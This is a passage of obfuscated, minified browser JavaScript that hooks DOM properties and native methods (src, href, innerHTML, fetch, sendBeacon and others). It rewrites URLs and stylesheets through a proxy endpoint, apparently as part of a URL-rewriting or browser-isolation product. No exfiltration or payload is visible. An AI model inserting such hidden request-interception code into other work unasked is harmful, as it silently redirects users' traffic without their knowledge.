e(2171)===this[e(3753)][e(488)]()?s.A[e(2735)](o)[e(680)][e(1602)][e(3425)](this,(0,pt.dv)({protectUrlContext:r,stylesheet:t}),...a):s.A[e(2735)](o)[e(680)][e(1602)][e(3425)](this,t,...a)}}),Yt(o,i(2302),i(3576),{get:function(){const t=i;for(var e=arguments[t(2373)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const a=s.A[t(2735)](o)[t(3659)][t(2735)][t(3425)](this,...n);return(0,d._)(a)?(0,d.xE)(a):a},set:function(t){const e=i;t=(0,d._)(t)?t:(0,d.zp)(t);for(var n=arguments[e(2373)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return s.A[e(2735)](o)[e(3659)][e(1602)][e(3425)](this,t,...r)}}),$t(o,i(2302),i(2171),{get:function(t,e){const n=i;if(n(1723)===e)return!0;const r=t[e];return r?n(2227)==typeof r?r[n(3472)](t):n(2964)==typeof r?n(1936)===e?(0,pt.QS)(r):(0,pt.hB)(r):r:r},set:function(t,e,n){const a=i;a(1936)===e?n=(0,pt.Vd)({protectUrlContext:r,style:n}):a(2964)==typeof n&&n[a(1396)](a(2599))&&(n=(0,pt.oY)({protectUrlContext:r,value:n}));const c=t[e];if(t[e]=n,c!==n){const t=s.A[a(2735)](o)[a(866)][a(3425)](this,a(2171));if(t){const e=(0,St.e)(t);t!==e&&s.A[a(2735)](o)[a(1738)][a(3425)](this,a(2171),e)}}return!0}},null),Yt(o,i(3071),i(2482),{get:function(){const t=i;for(var n=arguments[t(2373)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=s.A[t(2735)](o)[t(581)][t(2735)][t(853)](this,r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(413)]),c},set:function(t){const a=i,c=s.A[a(2735)](o)[a(866)][a(3425)](this,a(2204));t&&!(0,e.EW)(t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:a(1492)===c?e.MN[a(1312)]:e.MN[a(3140)],baseUrl:s.A[a(2735)](o)[a(1895)][a(2735)][a(853)](o[a(1576)]),endpoint:n.A[a(2127)]}));for(var l=arguments[a(2373)],u=new Array(l>1?l-1:0),d=1;d<l;d++)u[d-1]=arguments[d];return s.A[a(2735)](o)[a(581)][a(1602)][a(3425)](this,t,...u)}}),Yt(o,i(3071),i(2204),{get:function(){const t=i;for(var e=arguments[t(2373)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let a=s.A[t(2735)](o)[t(1267)][t(2735)][t(853)](this,n);return(0,d._)(a)&&(a=(0,d.ks)(a)),a},set:function(t){const e=i;[e(1492),e(1555),e(660),e(1773)][e(1396)](t)||t&&!(0,d._)(t)&&(t=(0,d.md)(t));for(var n=arguments[e(2373)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return s.A[e(2735)](o)[e(1267)][e(1602)][e(3425)](this,t,...r)}}),Yt(o,i(516),i(380),{get:function(){const t=i,e=s.A[t(2735)](o)[t(866)][t(3425)](this,t(1741));for(var n=arguments[t(2373)],a=new Array(n),c=0;c<n;c++)a[c]=arguments[c];const l=s.A[t(2735)](o)[t(2237)][t(2735)][t(3425)](this,...a);return te(o,l,e)&&(l[t(1374)]||(l[t(1374)]=!0,K(l),dt(l),f[t(2778)](l)),Pt(l),Bt(r,l)),s.A[t(2735)](o)[t(2731)][t(2735)][t(3425)](this,...a)}}),Gt(o,i(733),i(324),(function(t,e){const n=i,r=s.A[n(2735)](o)[n(173)][n(3425)](this,t,e);return o[n(3271)](r)}),(function(t,e){return!!o[i(3271)]})),Gt(o,i(733),i(154),(function(t,e,n){const r=i;let a=s.A[r(2735)](o)[r(2881)][r(3425)](this,t,e,n);var c;return t&&9===t[r(803)]&&(a=s.A[r(2735)](o)[r(173)][r(3425)](this,a),null!==(c=a[r(997)])&&void 0!==c&&null!==(c=c[r(1986)])&&void 0!==c&&c[0]&&(a[r(997)][r(1986)][0]=o[r(3333)][r(3415)]),delete a[r(3333)],delete a[r(1215)],a=s.A[r(2735)](o)[r(2881)][r(3425)](this,a,e,n)),a})),Yt(o,i(3177),i(2023),{get:function(){const t=i;for(var e=arguments[t(2373)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const a=s.A[t(2735)](o)[t(462)][t(2735)][t(3425)](this,...n);return Ot[t(2735)](o,a)}},(function(){const t=i;try{if((t=>{const e=a2z;try{if(null!=t&&t[e(884)])return!0;if(e(2964)==typeof t){var n;if(t[e(3794)](e(1945)))return!0;const r=o[e(733)][e(324)](t);if(null!=r&&null!==(n=r[e(900)])&&void 0!==n&&n[e(3794)](e(3887)))return!0;if([e(2406),e(495),e(1106)][e(1396)](null==r?void 0:r[e(900)])&&void 0!==(null==r?void 0:r[e(3215)])&&void 0!==(null==r?void 0:r[e(3245)])&&void 0!==(null==r?void 0:r[e(170)]))return!0}}catch(t){}return!1})(this[t(1108)]))return!1;if((0,e.EW)(o[t(997)][t(3805)])){const n=new URL((0,e.sH)(o[t(997)][t(3805)])[t(413)]);if(t(3347)===n[t(2947)]&&/\/sodar\/.*.html/g[t(1607)](n[t(802)]))return!1;if(t(3676)===n[t(2947)]&&t(333)===n[t(802)])return!1;if(t(3536)===n[t(2947)]&&n[t(802)][t(847)](t(2112)))return!1;if(t(3027)===n[t(2947)]&&t(746)===n[t(802)])return!1}const n=(()=>{const e=t;try{return s.A[e(2735)](o)[e(462)][e(2735)][e(3425)](this)[e(997)][e(3805)]}catch(t){return null}})();if((0,e.EW)(n)){const r=new URL((0,e.sH)(n)[t(413)]);if(t(662)===r[t(2947)]&&t(2007)===r[t(802)])return!1}const i=s.A[t(2735)](o)[t(462)][t(2735)][t(3425)](this);return!(0,e.Vp)(r)||i!==o[t(377)]}catch(t){return!0}})),Yt(o,i(516),i(1952),{get:function(){const t=i;for(var n,a=arguments[t(2373)],c=new Array(a),l=0;l<a;l++)c[l]=arguments[l];const u=s.A[t(2735)](o)[t(2237)][t(2735)][t(3425)](this,...c);if(!u)return u;const h=s.A[t(2735)](o)[t(866)][t(3425)](this,t(1741));if(te(o,u,h)&&(u[t(1374)]||(u[t(1374)]=!0,K(u),dt(u),f[t(2778)](u)),Pt(u),Bt(r,u)),t(2645)===(null===(n=o[t(3333)])||void 0===n?void 0:n[t(3415)]))return u;if(Xt(u)){const e=u[t(1576)][t(3701)](t(2323));for(let n=0;n<e[t(2373)];n++){const r=e[n];if(r[t(2901)][t(1396)](t(2229))&&r[t(2901)][t(1396)](t(3673))&&r[t(2901)][t(1396)](t(1339)))return u}}let m=s.A[t(2735)](o)[t(1099)][t(2735)][t(3425)](this);if(m=m&&(0,d._)(m)?(0,d.ks)(m):m,t(3420)===m)return u;if((0,e.EW)(h)){const n=new URL((0,e.sH)(h)[t(413)]);if(n[t(2947)][t(847)](t(2162))&&n[t(802)][t(1396)](t(3065)))return u}return Ot[t(2735)](o,u)}}),Yt(o,i(516),i(2527),{get:function(){const t=i;for(var e=arguments[t(2373)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let a=s.A[t(2735)](o)[t(1099)][t(2735)][t(3425)](this,...n);return(0,d._)(a)&&(a=(0,d.ks)(a)),a},set:function(t){const e=i;for(var n=arguments[e(2373)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return s.A[e(2735)](o)[e(1099)][e(1602)][e(3425)](this,(0,d.md)(t),...r)}}),Yt(o,i(516),i(1741),{get:function(){const t=i;for(var n=arguments[t(2373)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=s.A[t(2735)](o)[t(2580)][t(2735)][t(3425)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(413)]),c},set:function(t){const a=i;for(var c=arguments[a(2373)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return t[a(3794)](a(3203))?(t=Wt(t,r,o),s.A[a(2735)](o)[a(2580)][a(1602)][a(3425)](this,t,...l)):s.A[a(2735)](o)[a(2580)][a(1602)][a(3425)](this,(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(3140)],baseUrl:s.A[a(2735)](o)[a(1895)][a(2735)][a(853)](o[a(1576)]),endpoint:n.A[a(2127)]}),...l)}}),Yt(o,i(516),i(1985),{get:function(){const t=i;for(var e=arguments[t(2373)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return s.A[t(2735)](o)[t(3088)][t(2735)][t(3425)](this,...n)},set:function(t){const a=i;for(var c=arguments[a(2373)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];const d=s.A[a(2735)](o)[a(2237)][a(2735)][a(3425)](this,...l);if(d&&(K(d),dt(d),f[a(2778)](d)),!t)return s.A[a(2735)](o)[a(3088)][a(1602)][a(3425)](this,t);t=t[a(510)]();const h=(0,e.Wq)({protectUrlContext:r,url:n.A[a(2127)]+a(3240),kind:e.MN[a(1183)],baseUrl:s.A[a(2735)](o)[a(1895)][a(2735)][a(853)](o[a(1576)]),endpoint:n.A[a(2127)]});return t=t[a(1396)](h)?Ct({_window:o,protectUrlContext:r,html:t}):a(3917)[a(269)](_t,a(3441))[a(269)](h,a(1780))[a(269)]((0,zt.x)().id,a(3700))+Ct({_window:o,protectUrlContext:r,html:t}),s.A[a(2735)](o)[a(3088)][a(1602)][a(3425)](this,t)}}),Yt(o,i(361),i(1599),{get:function(){const t=i;for(var e=arguments[t(2373)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const a=s.A[t(2735)](o)[t(2377)][t(2735)][t(3425)](this,...n);return a?Et(a):a},set:function(t){const e=i;if(!t)return s.A[e(2735)](o)[e(2377)][e(1602)][e(3425)](this,t);for(var n=arguments[e(2373)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];return s.A[e(2735)](o)[e(2377)][e(1602)][e(3425)](this,Mt(r,t,s.A[e(2735)](o)[e(1895)][e(2735)][e(853)](o[e(1576)])),...a)}}),Yt(o,i(361),i(1741),{get:function(){const t=i;for(var n=arguments[t(2373)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=s.A[t(2735)](o)[t(489)][t(2735)][t(3425)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(413)]),c},set:function(t){const a=i;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(305)],baseUrl:s.A[a(2735)](o)[a(1895)][a(2735)][a(853)](o[a(1576)]),endpoint:n.A[a(2127)]}));for(var c=arguments[a(2373)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return s.A[a(2735)](o)[a(489)][a(1602)][a(3425)](this,t,...l)}}),Yt(o,i(361),i(3602),{get:function(){const t=i;for(var e=arguments[t(2373)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const a=s.A[t(2735)](o)[t(1257)][t(2735)][t(3425)](this,...n);return Tt(a)},set:function(t){const e=i;for(var a=arguments[e(2373)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return t?(t=Ut({protectUrlContext:r,srcset:t,endpoint:n.A[e(2127)],baseUrl:s.A[e(2735)](o)[e(1895)][e(2735)][e(853)](o[e(1576)])}),s.A[e(2735)](o)[e(1257)][e(1602)][e(3425)](this,t,...c)):s.A[e(2735)](o)[e(1257)][e(1602)][e(3425)](this,t,...c)}}),Yt(o,i(3257),i(3805),{get:function(){const t=i;for(var n=arguments[t(2373)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=s.A[t(2735)](o)[t(2997)][t(2735)][t(3425)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(413)]),c},set:function(t){const a=i,c=s.A[a(2735)](o)[a(3544)][a(2735)][a(3425)](this),l=s.A[a(2735)](o)[a(3488)][a(2735)][a(3425)](this),u=a(2869)===c||a(3233)===c&&a(2171)===l?e.MN[a(529)]:a(3233)===c&&a(2323)===l?e.MN[a(1183)]:e.MN[a(305)];t=(0,e.Wq)({protectUrlContext:r,url:t,kind:u,baseUrl:s.A[a(2735)](o)[a(1895)][a(2735)][a(853)](o[a(1576)]),endpoint:n.A[a(2127)]});for(var d=arguments[a(2373)],h=new Array(d>1?d-1:0),f=1;f<d;f++)h[f-1]=arguments[f];return s.A[a(2735)](o)[a(2997)][a(1602)][a(3425)](this,t,...h)}}),Yt(o,i(3257),"as",{set:function(t){const a=i;var c;const l=s.A[a(2735)](o)[a(866)][a(3425)](this,a(3805)),u=null===(c=s.A[a(2735)](o)[a(866)][a(3425)](this,a(3708)))||void 0===c?void 0:c[a(488)]();for(var d=arguments[a(2373)],h=new Array(d>1?d-1:0),f=1;f<d;f++)h[f-1]=arguments[f];if(l){const i=a(2869)===u||a(3233)===u&&a(2171)===t?e.MN[a(529)]:a(3233)===u&&a(2323)===t?e.MN[a(1183)]:e.MN[a(305)];s.A[a(2735)](o)[a(2997)][a(1602)][a(3425)](this,(0,e.Wq)({protectUrlContext:r,url:l,kind:i,baseUrl:s.A[a(2735)](o)[a(1895)][a(2735)][a(853)](o[a(1576)]),endpoint:n.A[a(2127)]}),...h)}return s.A[a(2735)](o)[a(3488)][a(1602)][a(3425)](this,t,...h)}}),Yt(o,i(3257),i(3708),{set:function(t){const a=i,c=s.A[a(2735)](o)[a(866)][a(3425)](this,a(3805)),l=s.A[a(2735)](o)[a(866)][a(3425)](this,"as");for(var u=arguments[a(2373)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];if(c){const i=a(2869)===t||a(3233)===t&&a(2171)===l?e.MN[a(529)]:a(3233)===t&&a(2323)===l?e.MN[a(1183)]:e.MN[a(305)];s.A[a(2735)](o)[a(2997)][a(1602)][a(3425)](this,(0,e.Wq)({protectUrlContext:r,url:c,kind:i,baseUrl:s.A[a(2735)](o)[a(1895)][a(2735)][a(853)](o[a(1576)]),endpoint:n.A[a(2127)]}),...d)}return s.A[a(2735)](o)[a(3544)][a(1602)][a(3425)](this,t,...d)}}),Yt(o,i(3642),i(1599),{get:function(){const t=i;for(var e=arguments[t(2373)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const a=s.A[t(2735)](o)[t(2635)][t(2735)][t(3425)](this,...n);return a?Et(a):a},set:function(t){const e=i;if(!t)return s.A[e(2735)](o)[e(2635)][e(1602)][e(3425)](this,t);for(var n=arguments[e(2373)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];return s.A[e(2735)](o)[e(2635)][e(1602)][e(3425)](this,Mt(r,t,s.A[e(2735)](o)[e(1895)][e(2735)][e(853)](o[e(1576)])),...a)}}),Yt(o,i(3642),i(1741),{get:function(){const t=i;for(var n=arguments[t(2373)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=s.A[t(2735)](o)[t(397)][t(2735)][t(853)](this,r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(413)]),c},set:function(t){const a=i;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(1183)],baseUrl:s.A[a(2735)](o)[a(1895)][a(2735)][a(853)](o[a(1576)]),endpoint:n.A[a(2127)]}));for(var c=arguments[a(2373)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return s.A[a(2735)](o)[a(397)][a(1602)][a(853)](this,[t,...l])}}),Yt(o,i(3595),i(2984),{get:function(){const t=i;for(var n=arguments[t(2373)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=s.A[t(2735)](o)[t(362)][t(2735)][t(3425)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(413)]),c},set:function(t){const a=i;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(305)],baseUrl:s.A[a(2735)](o)[a(1895)][a(2735)][a(853)](o[a(1576)]),endpoint:n.A[a(2127)]}));for(var c=arguments[a(2373)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return s.A[a(2735)](o)[a(362)][a(1602)][a(3425)](this,t,...l)}}),Yt(o,i(3595),i(1741),{get:function(){const t=i;for(var n,r=arguments[t(2373)],a=new Array(r),c=0;c<r;c++)a[c]=arguments[c];let l=null!==(n=s.A[t(2735)](o)[t(993)])&&void 0!==n&&n[t(2735)]?s.A[t(2735)](o)[t(993)][t(2735)][t(853)](this,a):s.A[t(2735)](o)[t(866)][t(3425)](this,t(1741));return l&&(0,e.EW)(l)&&(l=(0,e.sH)(l)[t(413)]),l},set:function(t){const a=i;var c;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(305)],baseUrl:s.A[a(2735)](o)[a(1895)][a(2735)][a(853)](o[a(1576)]),endpoint:n.A[a(2127)]}));for(var l=arguments[a(2373)],u=new Array(l>1?l-1:0),d=1;d<l;d++)u[d-1]=arguments[d];return null!==(c=s.A[a(2735)](o)[a(993)])&&void 0!==c&&c[a(1602)]?s.A[a(2735)](o)[a(993)][a(1602)][a(853)](this,[t,...u]):(s.A[a(2735)](o)[a(1738)][a(3425)](this,a(1741),t),t)}},(()=>!0)),Yt(o,i(2397),i(1741),{get:function(){const t=i;for(var n,r=arguments[t(2373)],a=new Array(r),c=0;c<r;c++)a[c]=arguments[c];let l=null!==(n=s.A[t(2735)](o)[t(384)])&&void 0!==n&&n[t(2735)]?s.A[t(2735)](o)[t(384)][t(2735)][t(853)](this,a):s.A[t(2735)](o)[t(866)][t(3425)](this,t(1741));return l&&(0,e.EW)(l)&&(l=(0,e.sH)(l)[t(413)]),l},set:function(t){const a=i;var c;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(305)],baseUrl:s.A[a(2735)](o)[a(1895)][a(2735)][a(853)](o[a(1576)]),endpoint:n.A[a(2127)]}));for(var l=arguments[a(2373)],u=new Array(l>1?l-1:0),d=1;d<l;d++)u[d-1]=arguments[d];return null!==(c=s.A[a(2735)](o)[a(384)])&&void 0!==c&&c[a(1602)]?s.A[a(2735)](o)[a(384)][a(1602)][a(853)](this,[t,...u]):(s.A[a(2735)](o)[a(1738)][a(3425)](this,a(1741),t),t)}},(()=>!0)),Yt(o,i(1606),i(1741),{get:function(){const t=i;for(var n=arguments[t(2373)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=s.A[t(2735)](o)[t(1342)]?s.A[t(2735)](o)[t(1342)][t(2735)][t(853)](this,r):s.A[t(2735)](o)[t(866)][t(3425)](this,t(1741));return c&&(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(413)]),c},set:function(t){const a=i;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(305)],baseUrl:s.A[a(2735)](o)[a(1895)][a(2735)][a(853)](o[a(1576)]),endpoint:n.A[a(2127)]}));for(var c=arguments[a(2373)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return s.A[a(2735)](o)[a(1342)]?s.A[a(2735)](o)[a(1342)][a(1602)][a(853)](this,[t,...l]):(s.A[a(2735)](o)[a(1738)][a(3425)](this,a(1741),t),t)}}),Yt(o,i(1606),i(3602),{get:function(){const t=i;for(var e=arguments[t(2373)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let a=s.A[t(2735)](o)[t(2888)]?s.A[t(2735)](o)[t(2888)][t(2735)][t(853)](this,n):s.A[t(2735)](o)[t(866)][t(3425)](this,t(3602));return a&&(a=Tt(a)),a},set:function(t){const e=i;for(var a=arguments[e(2373)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return t?(t=Ut({protectUrlContext:r,srcset:t,endpoint:n.A[e(2127)],baseUrl:s.A[e(2735)](o)[e(1895)][e(2735)][e(853)](o[e(1576)])}),s.A[e(2735)](o)[e(2888)]?s.A[e(2735)](o)[e(2888)][e(1602)][e(853)](this,[t,...c]):(s.A[e(2735)](o)[e(1738)][e(3425)](this,e(3602),t),t)):s.A[e(2735)](o)[e(2888)][e(1602)][e(3425)](this,t,...c)}}),Yt(o,i(3177),i(1108),{get:function(){const t=i;for(var n=arguments[t(2373)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=s.A[t(2735)](o)[t(2386)][t(2735)][t(853)](this,r);if(t(2964)==typeof c){const n=Array[t(217)](c[t(3324)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),(t=>t[0]));for(const r of n||[])(0,e.EW)(r)&&(c=s.A[t(2735)](o)[t(2249)][t(3425)](c,r,(0,e.sH)(r)[t(413)]))}return c}},(function(){const t=i;for(var n=arguments[t(2373)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];const c=s.A[t(2735)](o)[t(2386)][t(2735)][t(853)](this,r);return t(2964)==typeof c&&e.ht[t(1990)]((e=>c[t(1396)]("/"[t(269)](e,"/"))))})),Yt(o,i(3177),i(3415),{get:function(){const t=i;try{if(t(3647)===this[t(1108)])return t(1947);const n=s.A[t(2735)](o)[t(462)][t(2735)][t(3425)](this);if((0,e.EW)(n[t(997)][t(3805)])){const r=(0,e.sH)(n[t(997)][t(3805)])[t(413)];return new URL(r)[t(3415)]}}catch(t){}for(var n=arguments[t(2373)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];return s.A[t(2735)](o)[t(1262)][t(2735)][t(853)](this,r)}},(function(){const t=i;if(t(3647)===this[t(1108)])return!0;try{const n=s.A[t(2735)](o)[t(462)][t(2735)][t(3425)](this);return(0,e.EW)(n[t(997)][t(3805)])}catch(t){}return!1})),Gt(o,i(1711),i(2037),(function(t,a){const c=i;return t=(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(305)],baseUrl:s.A[c(2735)](o)[c(1895)][c(2735)][c(853)](o[c(1576)]),endpoint:n.A[c(2127)]}),s.A[c(2735)](o)[c(2907)][c(3425)](o,t,{method:c(707),keepalive:!0,body:a,mode:c(3470)}),!0}),(function(){return arguments[i(2373)]>0})),Gt(o,i(1909),i(1687),(function(t){const e=i,n=(()=>{const e=a2z;if(!(t instanceof o[e(2315)]))return"";const n=s.A[e(2735)](o)[e(3624)][e(2735)][e(3425)](t);return(0,d._)(n)?(0,d.ks)(n):n})();if(this instanceof o[e(2315)]&&e(2171)===this[e(3753)][e(488)]()&&t instanceof o[e(1370)]){const n=s.A[e(2735)](o)[e(3360)][e(2735)][e(3425)](t);s.A[e(2735)](o)[e(3360)][e(1602)][e(3425)](t,(0,pt.dv)({protectUrlContext:r,stylesheet:n}))}return n&&kt(o,n),t instanceof o[e(516)]&&t[e(3103)](e(2527))&&kt(o,t[e(2527)]),s.A[e(2735)](o)[e(2424)][e(3425)](this,t)})),Gt(o,i(1909),i(267),(function(t){const e=i;for(var n=arguments[e(2373)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];if(this instanceof o[e(2315)]&&e(2171)===this[e(3753)][e(488)]()&&t instanceof o[e(1370)]){const n=s.A[e(2735)](o)[e(3360)][e(2735)][e(3425)](t);return s.A[e(2735)](o)[e(3360)][e(1602)][e(3425)](t,(0,pt.dv)({protectUrlContext:r,stylesheet:n})),s.A[e(2735)](o)[e(3044)][e(3425)](this,t,...a)}return s.A[e(2735)](o)[e(3044)][e(3425)](this,t,...a)})),Yt(o,i(1909),i(3480),{get:function(){const t=i;for(var e=arguments[t(2373)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const a=s.A[t(2735)](o)[t(3360)][t(2735)][t(3425)](this,...n);return this instanceof o[t(2315)]&&t(2171)===this[t(3753)][t(488)]()?(0,pt.sR)(a):a},set:function(){const t=i;let e=arguments[t(2373)]<=0?void 0:arguments[0];return this instanceof o[t(2315)]&&t(2171)===this[t(3753)][t(488)]()&&(e=(0,pt.dv)({protectUrlContext:r,stylesheet:e})),s.A[t(2735)](o)[t(3360)][t(1602)][t(3425)](this,e)}}),Yt(o,i(1909),i(2258),{get:function(){const t=i;for(var n=arguments[t(2373)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];const c=s.A[t(2735)](o)[t(1895)][t(2735)][t(853)](this,...r);return(0,e.EW)(c)?(0,e.sH)(c)[t(413)]:c}}),Yt(o,i(1521),i(2527),{get:function(){const t=i;for(var n=arguments[t(2373)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=s.A[t(2735)](o)[t(642)][t(2735)][t(3425)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(413)]),c}});const p=[i(2095),i(2114),i(2057),i(1346),i(1656),i(475),i(3820),i(3465),i(1650),i(2487),i(1894),i(585),i(2944),i(2931)][i(770)]((t=>"."+t+"/"));Yt(o,i(1285),i(890),{get:function(){const t=i;for(var n=arguments[t(2373)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=s.A[t(2735)](o)[t(3736)][t(2735)][t(3425)](this,...r),l=s.A[t(2735)](o)[t(642)][t(2735)][t(3425)](this,...r);return(0,e.EW)(l)&&(l=(0,e.sH)(l)[t(413)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(1607)](l)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(1607)](l)||p[t(1990)]((e=>l[t(1396)](e)))||l[t(1595)](t(2305))>=0)&&(c=0),c}}),Yt(o,i(1285),i(3230),{get:function(){const t=i;for(var n=arguments[t(2373)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=s.A[t(2735)](o)[t(1553)][t(2735)][t(3425)](this,...r),l=s.A[t(2735)](o)[t(642)][t(2735)][t(3425)](this,...r);return(0,e.EW)(l)&&(l=(0,e.sH)(l)[t(413)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(1607)](l)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(1607)](l)||p[t(1990)]((e=>l[t(1396)](e)))||l[t(1595)](t(2305))>=0)&&(c=0),c}}),Gt(o,i(1946),i(1721),(function(t){const e=i,n=Ct({_window:o,protectUrlContext:r,html:t});return s.A[e(2735)](o)[e(1165)][e(3425)](this,n)}));const g=[i(1349),i(2100),i(192),i(1715)];Gt(o,i(556),i(1607),(function(t){const e=i;return!!Vt(t,new URL(n.A[e(2127)])[e(2947)])||s.A[e(2735)](o)[e(975)][e(3425)](this,t)}),(function(t){const e=i;return e(1333)!==this[e(2023)]&&e(299)!==this[e(2023)]&&!!g[e(1990)]((t=>Vt(this[e(2023)],t)))})),Gt(o,i(556),i(2922),(function(t){const n=i,r=(0,e.sH)(t)[n(413)];return s.A[n(2735)](o)[n(3153)][n(3425)](this,r)}),(function(t,n){const r=i;return!0!==(null==n?void 0:n[r(1055)])&&!(r(2964)!=typeof t||!t[r(3794)](r(1002))&&!t[r(3794)](r(2078))||!(0,e.EW)(t))})),Yt(o,i(2312),i(2200),{get:function(){const t=i;for(var n=arguments[t(2373)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];const c=s.A[t(2735)](o)[t(1589)][t(2735)][t(3425)](this,...r);return(0,e.EW)(c)?(0,e.sH)(c)[t(413)]:c}}),Gt(o,i(2189),i(226),(function(t,a){const c=i,l=t[c(510)](),u=(()=>{const t=c;if(l[t(3794)](t(1002))||l[t(3794)](t(2078)))return(0,e.EW)(l)?l:(0,e.Wq)({protectUrlContext:r,url:l,kind:e.MN[t(305)],endpoint:n.A[t(2127)]});{const i=s.A[t(2735)](o)[t(1895)][t(2735)][t(853)](o[t(1576)]);return(0,e.Wq)({protectUrlContext:r,url:l,kind:e.MN[t(305)],baseUrl:i,endpoint:n.A[t(2127)]})}})();return s.A[c(2735)](o)[c(954)][c(3425)](this,u,a)})),Gt(o,i(1514),i(3757),(function(t,r){const a=i;try{const i=new(o[a(2094)])(n.A[a(2127)])[a(2947)];if(a(1742)===t[a(510)]()&&"\n"===r&&this[a(847)](i)&&(0,e.EW)(o[a(997)][a(3805)])){const n=new(o[a(2094)])((0,e.sH)(o[a(997)][a(3805)])[a(413)]);if((a(991)===n[a(2947)]||a(3347)===n[a(2947)])&&n[a(802)][a(3794)](a(3883))&&n[a(802)][a(847)](a(3719))){const e=s.A[a(2735)](o)[a(2249)][a(3425)](this,t,r);return s.A[a(2735)](o)[a(2249)][a(3425)](e,i,n[a(2947)])}}}catch(e){return s.A[a(2735)](o)[a(2249)][a(3425)](this,t,r)}try{if((0,e.EW)(this)){const n=(0,e.sH)(this)[a(413)];return s.A[a(2735)](o)[a(2249)][a(3425)](n,t,r)}return s.A[a(2735)](o)[a(2249)][a(3425)](this,t,r)}catch(e){return s.A[a(2735)](o)[a(2249)][a(3425)](this,t,r)}}),(function(t,r){const s=i;try{if(s(2964)==typeof this&&(this[s(3794)](s(1002))||this[s(3794)](s(2078)))&&e.ht[s(1990)]((t=>Vt(this,"/"[s(269)](t,"/")))))return!0;if(s(1742)===t[s(510)]()&&"\n"===r&&s(2964)==typeof this&&this[s(847)](new(o[s(2094)])(n.A[s(2127)])[s(2947)]))return!0}catch(t){}return!1}),{throwError:!1}),Gt(o,i(1484),i(1409),(async function(t,e){const n=i;let c,l,u;ne(o,t)?({protectedInput:c,originalUrl:l,additionalHeaders:u}=await ie(o,r,t)):({protectedInput:c,originalUrl:l,additionalHeaders:u}=re(o,r,t));for(var d=arguments[n(2373)],h=new Array(d>2?d-2:0),f=2;f<d;f++)h[f-2]=arguments[f];if((r[n(3119)][n(847)](n(1608))||r[n(3119)][n(847)](n(2529)))&&(l[n(1396)](n(2277))||l[n(1396)](n(1029)))){const{wnd:t}=function(){const t=n;let 